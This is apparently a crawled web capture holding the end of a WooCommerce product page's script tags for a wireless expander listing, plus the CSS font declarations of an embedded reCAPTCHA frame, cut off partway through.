<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e78ce43e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11321,"title":"LIGHTSYS%20WIRELESS%20EXPANDER%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/11\/Lightsys-wireless-expander.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e78ce43e7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":11321,"title":"LIGHTSYS%20WIRELESS%20EXPANDER%20-%20Gemani%20Supplies","excerpt":"","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2022\/11\/Lightsys-wireless-expander.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nos5uope5krh
body_size: 48727
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
